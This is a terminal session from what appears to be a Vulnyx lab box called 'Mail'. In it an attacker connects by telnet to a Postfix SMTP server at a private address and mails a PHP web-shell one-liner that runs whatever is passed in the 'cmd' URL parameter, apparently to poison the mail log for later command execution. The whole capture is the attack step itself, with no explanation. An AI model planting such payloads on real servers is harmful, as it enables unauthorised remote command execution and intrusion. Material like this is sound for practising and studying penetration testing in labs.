 ┌──(axltl㉿qqqqqqqq)-[~/Vulnyx/Mail]
└─$ telnet 192.168.211.129 25
Trying 192.168.211.129...
Connected to 192.168.211.129.
Escape character is '^]'.
220 mail.home ESMTP Postfix (Debian/GNU)
HELO mail.nyx
250 mail.home
MAIL FROM: cain@mail.nyx
250 2.1.0 Ok
RCPT TO: abel@mail.nyx
250 2.1.5 Ok
DATA
354 End data with <CR><LF>.<CR><LF>
<?php system($_GET['cmd']);?>
ESTO ES UN MENSAJE DE PRUEBA
.
250 2.0.0 Ok: queued as 8AC7E2AF
QUIT
221 2.0.0 Bye
Connection closed by foreign host.